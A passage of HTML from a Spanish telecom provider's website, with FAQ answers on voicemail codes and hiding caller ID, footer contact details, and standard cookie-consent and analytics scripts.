<p>Puedes activarlo o desactivarlo tecleando los siguientes códigos en tu teléfono:</p>
<ul>
<li>Activación: *147# y tecla de llamada</li>
<li>Desactivación: ##002# y tecla de llamada</li>
</ul>
<p>Para acceder al buzón:</p>
<ul>
<li>Cobertura Movistar: llamando al <a href="tel:121">121</a>. Si te encuentras en el extranjero lo podrás hacer desde el <a href="tel:0034911090099">+34 911 090 099</a>.</li>
<li>Cobertura Vodafone: llamando al <a href="tel:2242">2242</a>.</li>
</ul>
</div></div></div></section>
<section class='av_toggle_section av-4uxp3v-f92b00c991dd6b1f5dfb0c9bcc49f6d1'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-13' data-fake-id='#toggle-id-13' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-13' data-slide-speed="200" data-title="¿Cómo puedo llamar con número oculto?" data-title-open="" data-aria_collapsed="Click to expand: ¿Cómo puedo llamar con número oculto?" data-aria_expanded="Click to collapse: ¿Cómo puedo llamar con número oculto?">¿Cómo puedo llamar con número oculto?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-13' aria-labelledby='toggle-toggle-id-13' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Para llamar con número oculto sólo tienes que marcar la secuencia #31# en la pantalla de tu teléfono, seguido del número de teléfono al que quieres llamar. Después pulsa la tecla de llamada y estarás llamando a ese número con número oculto/privado. Recuerda que no se puede ocultar tu número para enviar SMS, ni tampoco podrás saber el número de alguien que te haya llamado a ti con número oculto.</p>
</div></div></div></section>
</div>
</div></div></div></div></div></div>
<div><div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fifth  first el_before_av_one_fifth'><section id="media_image-2" class="widget clearfix widget_media_image"><a href="https://www.telered.es"><img width="150" height="168" src="https://www.telered.es/wp-content/uploads/2020/06/Logo-BN-Gris-Claro-2.png" class="image wp-image-4262 center imagen-pie attachment-150x168 size-150x168" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<i class="fa fa-map-marked-alt fa-2x" style="color:#ed0000;"></i>
<h4 style="color:#777777;"><p>
	DIRECCIÓN
	</p></h4>
<ul>
<li>
	<strong>Calle Paseo nº11
	</strong></li>
<li>30.530 Cieza, Murcia</li>
</ul>
</div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<i class="far fa-clock fa-2x" style="color:#ed0000;"></i>
<h4 style="color:#777777;"><p>
	HORARIO DE OFICINA
	</p></h4>
<ul>
<li>
	<strong>Mañanas:</strong> 9:00 a 14:00</li>
<li>
	<strong>Tardes:</strong> 16:30 a 19:30</li>
</ul>
</div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="custom_html-8" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<i class="fa fa-headset fa-2x" style="color:#ed0000;"></i>
<h4 style="color:#777777;"><p>
	CONTACTO
	</p></h4>
<ul>
<li>
	<strong>Oficina:</strong> <a href="tel:868088800">868 08 88 00</a><br>
	<a href="#" onclick="JavaScript:window.location='mai'+'lto:'+'infor'+'macio'+'n@'
+'telered'+'.es'" ><span class="invertirTexto">se.derelet@noicamrofni</span></a>
</li>
<li>
	<strong>Estudio:</strong> 	<a href="#" onclick="JavaScript:window.location='mai'+'lto:'+'estu'+'di'+'o@'
+'telered'+'.es'" ><span class="invertirTexto">se.derelet@oidutse</span></a>
</li>
</ul>
</div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="custom_html-9" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<i class="fa fa-balance-scale fa-2x" style="color:#ed0000;"></i>
<h4 style="color:#777777;"><p>
	POLÍTICAS
	</p></h4>
<ul>
	<li>
		<a href="proteccion-de-datos-personales">Protección de datos</a>
</li>
	<li>
		<a href="politica-de-privacidad">Privacidad</a>
</li>
	<li>
		<a href="politica-de-cookies">Cookies</a>
</li>
</ul>
</div></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© 2024 - <a href="https://www.telered.es">Tele RED, S.A.</a> Todos los derechos reservados.</span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TeleRed-Cieza-1507774929496067' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to WhatsApp" href='https://wa.me/34607160897' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to WhatsApp" desc="Link to WhatsApp" title='Link to WhatsApp'><span class='avia_hidden_link_text'>Link to WhatsApp</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-3'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='454a53162c9e6cbc05fd5757bf996cbf||v1.0' ><div class="container"><p class='avia_cookie_text'>Información básica sobre las cookies de la página web responsabilidad de la entidad TELE RED, S.A.: Una cookie o galleta informática es un pequeño archivo de información que se guarda en tu ordenador, “smartphone” o tableta cada vez que visitas nuestra página web. Algunas cookies son nuestras y otras pertenecen a empresas externas que prestan servicios para nuestra página web. Las cookies pueden ser de varios tipos: las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto. El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales. Puedes aceptar todas estas cookies pulsando el botón ACEPTAR TODO, configurarlas clicando en el apartado CONFIGURACIÓN DE COOKIES o rechazar su uso. Si quieres más información, consulta la <a href="politica-de-cookies">POLÍTICA DE COOKIES</a> de nuestra página web.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar avia-cookie-select-all '  title="Permitir el uso de cookies, puede modificar las cookies usadas en la configuración" >Aceptar todo</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-info-btn '  title="Obtenga más información sobre las cookies y seleccione cuál desea permitir o no." >Configuración de cookies</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3 av-extra-cookie-btn  avia-cookie-hide-notification'  title="Rechazar el uso de cookies" >Rechazar</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-a6c3a0f1384253ef6427563872b5748e">
#top .av-special-heading.av-av_heading-a6c3a0f1384253ef6427563872b5748e{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-a6c3a0f1384253ef6427563872b5748e .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-a6c3a0f1384253ef6427563872b5748e .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-a6c3a0f1384253ef6427563872b5748e av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  > Configuración de cookies y privacidad</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-dc97cd257fe22ebde4a47720d7da940a' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >Información básica sobre cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>Una cookie o galleta informática es un pequeño archivo de información que se guarda en tu ordenador, “smartphone” o tableta cada vez que visitas nuestra página web. Algunas cookies son nuestras y otras pertenecen a empresas externas que prestan servicios para nuestra página web. Las cookies pueden ser de varios tipos: las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto. El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-9812ec1e3f9685b2853ae0c114870dea' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Cookies técnicas necesarias</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Las cookies técnicas son estrictamente necesarias para que nuestra página web funcione y puedas navegar por la misma. Este tipo de cookies son las que, por ejemplo, nos permiten identificarte, darte acceso a determinadas partes restringidas de la página si fuese necesario, o recordar diferentes opciones o servicios ya seleccionados por ti, como tus preferencias de privacidad. Por ello, están activadas por defecto, no siendo necesaria tu autorización al respecto.</p>
<p>A través de la configuración de tu navegador, puedes bloquear o alertar de la presencia de este tipo de cookies, si bien dicho bloqueo afectará al correcto funcionamiento de las distintas funcionalidades de nuestra página web. </p>
<p> Le proporcionamos una lista de cookies almacenadas en su computadora en nuestro dominio para que pueda verificar lo que almacenamos. Por razones de seguridad, no podemos mostrar ni modificar las cookies de otros dominios. Puede verificar esto en la configuración de seguridad de su navegador. </p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Marque para habilitar la ocultación permanente de la barra de mensajes y rechace todas las cookies si no se registra. Necesitamos 2 cookies para almacenar esta configuración. De lo contrario, se le volverá a preguntar cuando abra una nueva ventana del navegador o una nueva pestaña.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar las cookies esenciales del sitio.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-96b92f54eef70ddd0687c4f4ca2def2b' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' > Cookies de análisis</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Las cookies de análisis nos permiten estudiar la navegación de los usuarios de nuestra página web en general (por ejemplo, qué secciones de la página son las más visitadas, qué servicios se usan más y si funcionan correctamente, etc.). A partir de la información estadística sobre la navegación en nuestra página web, podemos mejorar tanto el propio funcionamiento de la página como los distintos servicios que ofrece. Por tanto, estas cookies no tienen una finalidad publicitaria, sino que únicamente sirven para que nuestra página web funcione mejor, adaptándose a nuestros usuarios en general. Activándolas contribuirás a dicha mejora continua. Puedes activar o desactivar estas cookies marcando la casilla correspondiente, estando desactivadas por defecto: <div data-disabled_by_browser="Please enable this feature in your browser settings and reload the page." class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar el seguimiento de Google Analytics. </span></label></div></p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-35d4f280f9e98c4e70805cac0105cfcb' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Funcionalidad y Personalización</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p> También utilizamos diferentes servicios externos como Google Webfonts, Google Maps y proveedores externos de video. Dado que estos proveedores pueden recopilar datos personales como su dirección IP, le permitimos bloquearlos aquí. Tenga en cuenta que esto podría reducir en gran medida la funcionalidad y la apariencia de nuestro sitio. Los cambios tendrán efecto una vez que vuelva a cargar la página. </p>
<p> Configuración de Google Webfont: </p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar Google Webfonts.</span></label></div>
<p> Configuración de Google Map: </p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar Google Maps.</span></label></div>
<p> Configuración de Google reCaptcha: </p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar Google reCaptcha.</span></label></div>
<p> Incrustaciones de video de Vimeo y Youtube: </p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Haga clic para habilitar / deshabilitar incrustaciones de video.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-cba11662853a26ae76bafbe6e41c7b93' ><div id='tab-id-5-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-5' aria-controls='tab-id-5-content' > Política de cookies</div><div id='tab-id-5-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-5-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Más información sobre nuestra <a href="politica-de-cookies">política de cookies</a> </p>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4  avia-cookie-close-bar avia-cookie-consent-modal-button'  title=" Permitir el uso de cookies, siempre puede modificar las cookies y los servicios utilizados." >Aceptar configuración</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-5 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="No permita el uso de cookies o servicios; algunas funciones de nuestro sitio podrían no funcionar como se esperaba." >Ocultar notificaciones solamente</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-6 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Rechazar el uso de cookies" >Rechazar</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.telered.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.telered.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.telered.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"needed to remove cookie _gat_ (Stores information needed by Google Analytics)","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages","_ga":"Stores information needed by Google Analytics","_gid":"Stores information needed by Google Analytics","_gat_*":"Stores information needed by Google Analytics"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"Al rechazar todas las cookies, este sitio podr\u00eda no funcionar como se esperaba. Consulte nuestra p\u00e1gina de configuraci\u00f3n y opte por las cookies o funciones que no desea utilizar y acepte las cookies. Se le mostrar\u00e1 este mensaje cada vez que abra una nueva ventana o una nueva pesta\u00f1a.\n\n\u00bfEst\u00e1s seguro de que quieres continuar?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":{"1":{"cookie_name":"_ga","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"2":{"cookie_name":"_gid","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"3":{"cookie_name":"_gat_","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"starts_with","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"}},"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"needed to remove cookie _gat_ (Stores information needed by Google Analytics)","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages","_ga":"Stores information needed by Google Analytics","_gid":"Stores information needed by Google Analytics","_gat_*":"Stores information needed by Google Analytics"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"Al rechazar todas las cookies, este sitio podr\u00eda no funcionar como se esperaba. Consulte nuestra p\u00e1gina de configuraci\u00f3n y opte por las cookies o funciones que no desea utilizar y acepte las cookies. Se le mostrar\u00e1 este mensaje cada vez que abra una nueva ventana o una nueva pesta\u00f1a.\n\n\u00bfEst\u00e1s seguro de que quieres continuar?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":{"1":{"cookie_name":"_ga","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"2":{"cookie_name":"_gid","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"3":{"cookie_name":"_gat_","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"starts_with","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"}},"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.telered.es/wp-content/uploads/dynamic_avia/avia-footer-scripts-82fd6234742141d6c0e7b84b7ccdab9f---69401b3ce9851.js" id="avia-footer-scripts-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleTrackingDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-154910132-1\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-154910132-1');\n<\/script>\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-154910132-2\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-154910132-2');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
